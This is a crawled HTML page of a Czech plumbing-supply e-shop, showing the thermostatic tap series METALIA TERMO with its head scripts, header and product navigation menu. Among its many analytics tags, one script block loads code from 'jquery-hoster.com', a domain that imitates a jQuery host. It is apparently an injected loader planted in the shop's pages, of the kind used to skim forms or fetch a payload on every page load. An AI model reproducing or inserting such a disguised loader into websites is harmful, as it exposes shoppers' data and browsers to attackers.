

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/serie-metalia-termo
body_size: 31777
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="cs" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="cs" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
	<html
	dir="ltr" lang="cs"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Vodovodní baterie a sety - Série METALIA TERMO</title>
		<base href="https://www.obchod-vtp.cz/"/>
					<meta name="description" content="Série METALIA TERMO"/>
							<meta name="keywords" content="Série METALIA TERMO"/>
		
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
		<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen"/>  
		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous" defer></script>
	 <script src="/catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
		<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=1.25" rel="stylesheet">
		<link href="catalog/view/theme/default/stylesheet/fonts.css?v=1.1" rel="stylesheet">
		<link href="catalog/view/theme/default/stylesheet/addtocart.css?v=1.21" rel="stylesheet">
		<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript" defer></script>
<meta name="msvalidate.01" content="43D0626DAABAA1981344BB4A267264B3" />
					<link href="catalog/view/theme/default/stylesheet/category.css" type="text/css" rel="stylesheet" media="screen"/>
					<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" rel="stylesheet" media="screen"/>
					<link href="catalog/view/theme/default/stylesheet/profi_filter.css" type="text/css" rel="stylesheet" media="screen"/>
					<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen"/>
					<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen"/>
							 <script src="catalog/view/javascript/jquery-ui/jquery-ui.slider.min.js" type="text/javascript"></script>
					 <script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
				 <script src="catalog/view/javascript/common.js?v=1.32" type="text/javascript"></script>
		 <script src="catalog/view/javascript/addcart.js?v=1.31" type="text/javascript"></script>
					<link href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/termostaticke-vodovodni-baterie/serie-metalia-termo/" rel="canonical"/>
					<link href="https://www.obchod-vtp.cz/image/catalog/favicon.png" rel="icon"/>
							<meta name="facebook-domain-verification" content="w4bszdrd1mvdjpu78hzzckkvjk7611" />
<meta name="google-site-verification" content="TSaYD0Pn3aGTvDFLS_JD9iPWK1ClX1mANetp06lHyQA" />
<script type="text/javascript" src="//static.criteo.net/js/ld/ld.js" async="true"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G19XLNBE1L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config','G-G19XLNBE1L', {'allow_enhanced_conversions':true});
  gtag('config', 'AW-869874139');  
</script>
<!-- Begin Leadhub Pixel Code -->
 <script>
 (function(w,d,x,n,u,t,f,s,o){f='LHInsights';w[n]=w[f]=w[f]||function(n,d){
 (w[f].q=w[f].q||[]).push([n,d])};w[f].l=1*new Date();s=d.createElement(x);
 s.async=1;s.src=u+'?t='+t;o=d.getElementsByTagName(x)[0];o.parentNode.insertBefore(s,o)
 })(window,document,'script','lhi','//www.lhinsights.com/agent.js','pOBv7VBnQYu1Esm');
 lhi('pageview');
 </script>
<!-- End Leadhub Pixel Code -->
<div id='papPlaceholder'></div>
<script type="text/javascript">
  (function(d,t) {
    var script = d.createElement(t); script.id= 'pap_x2s6df8d'; script.async = true;
    script.src = '//login.dognet.sk/scripts/fj27g82d';
    script.onload = script.onreadystatechange = function() {
      var rs = this.readyState; if (rs && (rs != 'complete') && (rs != 'loaded')) return;
      PostAffTracker.setAccountId('e5e3e2d4');
      try { var CampaignID='75f03078';
	  PostAffTracker.track(); } catch (e) {}
    }
    var placeholder = document.getElementById('papPlaceholder');
    placeholder.parentNode.insertBefore(script, placeholder);
    placeholder.parentNode.removeChild(placeholder);
  })(document, 'script');
</script>
<!-- Tanganica pixel --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRS5RSN');</script><!-- End Tanganica pixel -->
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null
  });

  var retargetingConf = {
    rtgId: 40881,
    consent: 1
  };
  window.rc.retargetingHit(retargetingConf);
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXW6GWCN');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-hoster.com/bin/zdr.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '2E9FA1884F2FA042CA0AF13B4A006316']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=2E9FA1884F2FA042CA0AF13B4A006316';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>
<script src="https://t.contentsquare.net/uxa/0e4f9c1e93206.js"></script>
					
		<script>
var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /MobileiP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
window.criteo_q = window.criteo_q || [];
window.criteo_q.push(
{ event: "setAccount", account: "67703" },
{ event: "setEmail", email: "" },
{ event: "setSiteType", type: deviceType },
{ event: "viewList", item:[ "33133","33134","33135","33136","33140","33141" ] }
);

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}


dataLayer.push({
  'event': 'default_consent'
});

</script>

<meta property="og:title" content="Vodovodní baterie a sety - Série METALIA TERMO" >
<meta property="og:description" content="Série METALIA TERMO" >
<meta property="og:site_name" content="OBCHOD-VTP.CZ - AQUA 4U profistore s.r.o." >
<meta property="og:image" content="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/NOVASERVIS/57963_1metal57-300x300.jpg" >
<meta property="og:image:width" content="300" >
<meta property="og:image:height" content="300" >
<meta property="og:url" content="https://www.obchod-vtp.cz/serie-metalia-termo/" >
                
	</head>

<div style="padding:10px;background-color:#ff8800;font-size:16px;color:white;text-align:center;font-weight:600">SPECIÁLNÍ NABÍDKA!!! Bezkonkurenční ceny tepelných čerpadlel LG, WEISHAUPT a NORDline včetně certifikované montáže!!! Záruka až 10 let!</div>
      
	<body>

			
		<header>
			<div class="container">
				<div>
					<div class="logo">
						<div id="logo">
															<a href="https://www.obchod-vtp.cz"><img src="https://www.obchod-vtp.cz/image/catalog/AAAA-WEB2024/logo-png-maintestlight.png" title="OBCHOD-VTP.CZ - AQUA 4U profistore s.r.o." alt="OBCHOD-VTP.CZ - AQUA 4U profistore s.r.o." class="img-responsive"/></a>
													</div>
					</div>
					<div class="uzivatel">

						<div>
        <img src="/image/cena_kvality_finalista_sanita.png" height="75" class="hidden-xs" style="padding:5px" />
						</div>
						<div>
							<a href="https://www.obchod-vtp.cz/index.php?route=account/account" title="Přihlásit se">
								<i class="fa fa-users"></i>
								<span>Přihlásit se</span>
							</a>
						</div>
						<div class="hidde">
							<a href="https://www.obchod-vtp.cz/index.php?route=account/wishlist"  title="Seznam přání (0)">
								<i class="fa fa-heart"></i>
								<span>Seznam přání (0)</span>
							</a>
						</div>
						<div id="cart" class="btn-group">
  <a href="https://www.obchod-vtp.cz/index.php?route=checkout/cart" title="Nákupní košík"><button type="button" data-loading-text="Načítám..." class="btn btn-block btn-lg" aria-label="0 ks - 0.00 Kč"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 ks - 0.00 Kč</span></button></a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Váš nákupní košík je prázdný!</p>
    </li>
      </ul>
</div>

						<div class="navbar-dark hidden-lg hidden-xl hidden-md">
							<button class="btn-navbar navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
								<span class="navbar-toggler-icon"></span>
							</button>
						</div>
					</div>
					<div class="vyhledavac"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Vyhledat"><i class="fa fa-search"></i></button>
  </span>
</div>

					</div>
					<div class="kontakt">
						<a class="telefon" href="tel:+420732370441">
							<i class="fa fa-phone" aria-hidden="true"></i>732 370 441&nbsp; <span class="hidden-xs">(po – pá 8:30 – 16:00)</span></a> 
						<a class="email" href="mailto:info@obchod-vtp.cz">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>info@obchod-vtp.cz</a>
					</div>


				</div>
			</div>
		</header>
		<div style="box-shadow: 0px 5px 10px #00000014;">
<div class="container">
  <nav class="navbar navbar-expand-md navbar-light">
  <div class="container-fluid">
    <div class="collapse navbar-collapse" id="navbarNav">
      <ul class="navbar-nav">
	                <li class="dropdown "><a href="https://www.obchod-vtp.cz" class="dropdown-toggle navbar-brand" data-toggle="dropdown"><img src="/image/icon-category.svg" alt="Kategorie" style="display:inline-block"> &nbsp; Produkty</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner"> 
                          <ul class="list-unstyled">
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/">VODOVODNÍ BATERIE A SETY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>VODOVODNÍ BATERIE A SETY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/pakove-vodovodni-baterie/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KATEGORIE24/PAKOVEBATERIE-160x160.jpg" loading="lazy" alt="PÁKOVÉ VODOVODNÍ BATERIE">PÁKOVÉ VODOVODNÍ BATERIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/termostaticke-vodovodni-baterie/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KATEGORIE24/TERMOSTATBATERIE-160x160.jpg" loading="lazy" alt="TERMOSTATICKÉ VODOVODNÍ BATERIE">TERMOSTATICKÉ VODOVODNÍ BATERIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/tlacitkove-vodovodni-baterie/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KATEGORIE24/TLACITKOBATERIE-160x160.jpg" loading="lazy" alt="TLAČÍTKOVÉ VODOVODNÍ BATERIE">TLAČÍTKOVÉ VODOVODNÍ BATERIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/kohoutkove-vodovodni-baterie/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KATEGORIE24/KOHOTKOBATERIE-160x160.jpg" loading="lazy" alt="KOHOUTKOVÉ VODOVODNÍ BATERIE">KOHOUTKOVÉ VODOVODNÍ BATERIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/podomitkove-boxy/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-KATEGORIE24/PODOMBOX-160x160.jpg" loading="lazy" alt="PODOMÍTKOVÉ BOXY">PODOMÍTKOVÉ BOXY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/kuchynske-baterie/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/baterie-kuchynske/Bkuchynske-160x160.jpg" loading="lazy" alt="KUCHYŇSKÉ VODOVODNÍ BATERIE">KUCHYŇSKÉ VODOVODNÍ BATERIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/senzorove-baterie/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/BATERIE/Senzorka-160x160.jpg" loading="lazy" alt="SENZOROVÉ VODOVODNÍ BATERIE">SENZOROVÉ VODOVODNÍ BATERIE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/nastenne-sprchove-sety/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/baterie-sety/Bnastennesety-160x160.jpg" loading="lazy" alt="NÁSTĚNNÉ SPRCHOVÉ SETY">NÁSTĚNNÉ SPRCHOVÉ SETY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/sprchove-panely/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/SAPHO/SPRCH%20PANELY/13158-160x160.jpg" loading="lazy" alt="SPRCHOVÉ PANELY">SPRCHOVÉ PANELY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/vytokova-raminka-k-bateriim/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/RAMINKA-160x160.jpg" loading="lazy" alt="VÝTOKOVÁ RAMÍNKA K BATERIÍM">VÝTOKOVÁ RAMÍNKA K BATERIÍM</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodovodni-baterie-a-prislusenstvi/baterie-nahradni-dily/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/KARTUSEBAT-160x160.jpg" loading="lazy" alt="VODOVODNÍ BATERIE - Náhradní díly">VODOVODNÍ BATERIE - Náhradní díly</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/">SPRCHOVÝ PROGRAM A PŘÍSLUŠENSTVÍ
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>SPRCHOVÝ PROGRAM A PŘÍSLUŠENSTVÍ</h4>
                                                                  <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/rucni-sprchy-jednopolohove/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/JEDNOSPRCHY-160x160.jpg" loading="lazy" alt="RUČNÍ SPRCHY Jednopolohové">RUČNÍ SPRCHY Jednopolohové</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/rucni-sprchy-masazni/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/MASAZSPRCHY-160x160.jpg" loading="lazy" alt="RUČNÍ SPRCHY Masážní">RUČNÍ SPRCHY Masážní</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/sprchove-hadice/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/SPRCHADICE-160x160.jpg" loading="lazy" alt="SPRCHOVÉ HADICE">SPRCHOVÉ HADICE</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/sprchove-tyce-a-drzaky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/SPRCHTYCE-160x160.jpg" loading="lazy" alt="SPRCHOVÉ TYČE A DRŽÁKY">SPRCHOVÉ TYČE A DRŽÁKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/sprchove-trysky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/TRYSKY/83126B-160x160.jpg" loading="lazy" alt="SPRCHOVÉ TRYSKY A RAMÍNKA">SPRCHOVÉ TRYSKY A RAMÍNKA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/hlavove-sprchy/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/HLAVASPRCHA-160x160.jpg" loading="lazy" alt="HLAVOVÉ SPRCHY">HLAVOVÉ SPRCHY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/sprchovy-program-a-prislusenstvi/sprchova-vyusteni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOB%20Příslušenství/KOLINKOZED-160x160.jpg" loading="lazy" alt="SPRCHOVÁ VYÚSTĚNÍ">SPRCHOVÁ VYÚSTĚNÍ</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/vodoinstalacni-material/">INSTALAČNÍ MATERIÁL
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>INSTALAČNÍ MATERIÁL</h4>
                                                                  <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/mosazne-zavitove-tvarovky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/MOSAZ/6610-160x160.jpg" loading="lazy" alt="MOSAZNÉ TVAROVKY">MOSAZNÉ TVAROVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/nerezovy-program/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/INOX%20NEREZ/307new-160x160.jpg" loading="lazy" alt="NEREZOVÉ TVAROVKY">NEREZOVÉ TVAROVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/chromovane-tvarovky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-NOVASERVIS/CHROMMAIN-160x160.jpg" loading="lazy" alt="CHROMOVANÉ TVAROVKY">CHROMOVANÉ TVAROVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/pozinkovane-tvarovky-gebo-platinum/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/gebo%20t%20kus-MAIN-160x160.jpg" loading="lazy" alt="POZINKOVANÉ TVAROVKY">POZINKOVANÉ TVAROVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/bajonetove-spojky/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/BAJONETY-160x160.jpg" loading="lazy" alt="BAJONETOVÉ SPOJKY">BAJONETOVÉ SPOJKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/vnitrni-rozvody-ppr-tvarovky-a-trubky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/PPR/6231-160x160.jpg" loading="lazy" alt="PPR TVAROVKY">PPR TVAROVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/mosazne-sverne-spojky-polyethylen/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/PETVAROVKYM-160x160.jpg" loading="lazy" alt="PE TVAROVKY - MOSAZ">PE TVAROVKY - MOSAZ</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/plastove-spojky-pe-pps-tvarovky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/VODOINSTALACNI%20kategorie/PETVAROVKY-160x160.jpg" loading="lazy" alt="PE TVAROVKY - PLAST">PE TVAROVKY - PLAST</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/mosazne-sverne-spojky-na-pe/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/BUGATTI/Bugatti-t-kus-sverny-bt-160x160.jpg" loading="lazy" alt="SVĚRNÉ SPOJKY - BUGATTI Valvopat">SVĚRNÉ SPOJKY - BUGATTI Valvopat</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/univerzalni-sverne-spojky-cobraring/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/t%20kus%20x-160x160.jpg" loading="lazy" alt="SVĚRNÉ SPOJKY - COBRARING">SVĚRNÉ SPOJKY - COBRARING</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/pe-elektrotvarovky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/t-kus%20elektro-160x160.png" loading="lazy" alt="PE ELEKTROTVAROVKY">PE ELEKTROTVAROVKY</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/AGAflex-sverne-spojky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AGAflex/AGAflex%20t-kus-160x160.jpg" loading="lazy" alt="AGAFLEX - svěrné spojky">AGAFLEX - svěrné spojky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/gebo-quick-sverne-spojky/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GEBO/QTO_4c_transparent-160x160.jpg" loading="lazy" alt="GEBO QUICK - svěrné spojky">GEBO QUICK - svěrné spojky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/gebo-quick-trmeny-a-navrtavaci-pasy/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/GEBO/GeboOrignalDSK-160x160.jpg" loading="lazy" alt="GEBO QUICK - třmeny a navrtávky">GEBO QUICK - třmeny a navrtávky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/FRABOPRESS-Kombi-unversalni-lisovaci-tvarovky-pro-vodu/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/FRABOPRESS/FRABO9130main-160x160.jpg" loading="lazy" alt="FRABOPRESS Kombi - Universální tvarovky">FRABOPRESS Kombi - Universální tvarovky</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/lisovaci-tvarovky-frabopress-inox/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/t%20kus-160x160.PNG" loading="lazy" alt="LISOVACÍ TVAROVKY - FRABOPRESS INOX">LISOVACÍ TVAROVKY - FRABOPRESS INOX</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/lisovaci-tvarovky-inoxpress-topeni/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/AAA-RUBIDEA/INOXPRESS304/h-line_x130-160x160.jpg" loading="lazy" alt="LISOVACÍ TVAROVKY - INOXPRESS">LISOVACÍ TVAROVKY - INOXPRESS</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/rozvody-cu-med-lisovaci-v-plyn/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/PRESSGAS/PG5130-160x160.jpg" loading="lazy" alt="MĚDĚNÉ TVAROVKY - PRESS PLYN">MĚDĚNÉ TVAROVKY - PRESS PLYN</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/rozvody-cu-med-lisovaci-v-solar/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/SOLARPRESS/SOLAR-MAIN-160x160.jpg" loading="lazy" alt="MĚDĚNÉ TVAROVKY - PRESS SOLAR">MĚDĚNÉ TVAROVKY - PRESS SOLAR</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/cu-tvarovky-press-voda/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/PRESSVODA/PW5130-160x160.JPG" loading="lazy" alt="MĚDĚNÉ TVAROVKY - PRESS VODA">MĚDĚNÉ TVAROVKY - PRESS VODA</a>
                                                                                        <a href="https://www.obchod-vtp.cz/vodoinstalacni-material/ocelove-lisovaci-tvarovky-frabopress/"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/FRABOPRESSOCEL/ZC0130x-160x160.jpg" loading="lazy" alt="OCELOVÉ TVAROVKY - FRABOPRESS">OCELOVÉ TVAROVKY - FRABOPRESS</a>
                                                              </div>
                                  </li>
                                <li class="mainmenu"><a href="https://www.obchod-vtp.cz/uzaviraci-armatury/">UZAVÍRACÍ ARMATURY
                                  <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                 </a>
                                      <div class="submenu">
                    <h4>UZAVÍRACÍ ARMATURY</h4>
                                                                  <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty-s-vypoustenim/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/461400-160x160.jpg" loading="lazy" alt="Kulové kohouty FF PN30 s vypouštěním">Kulové kohouty FF PN30 s vypouštěním</a>
                                                                                        <a href="https://www.obchod-vtp.cz/uzaviraci-armatury/kulove-kohouty/" class="big"><img src="https://www.obchod-vtp.cz/image/cache/catalog/HTTPS%20NEW%20CLEAN/KULAKY/ball-valves-TOP-160x160.jpg" loading="lazy" alt="KULOVÉ KOHOUTY PN30 - TOP">KULOVÉ KOHOUTY PN30 - TOP</a>
